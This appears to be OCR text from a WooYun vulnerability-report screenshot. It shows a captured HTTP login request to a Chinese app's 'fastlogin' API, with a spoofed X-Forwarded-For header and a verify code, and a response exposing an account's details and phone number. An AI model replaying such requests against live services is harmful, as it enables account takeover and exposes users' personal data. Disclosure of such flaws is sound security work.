 GET
/user/fastlogin.json?mobile=18511339112&verify_code=185
9&anycode=soask_5366.com HTTP/1.1
Host: wuapi.jufangbian.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 26 Aug 2015 05:34:35 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 353
{"resultCode":1000,"message":null,"error":null,"data":{
"id":261380,"name":"18511339112","mobile":"18511339112"
,"nickname":null,"status":1,"type":null,"created_at":"2
015-08-26 12:48:21","updated_at":"2015-08-26
12:48:21","push_user_id":null,"device_type":1,"anycode"
:"1r78w70o36","balance":null,"channel_id":null},"dataRe
serve1":null,"dataReserve2":null}
www.wooyun.org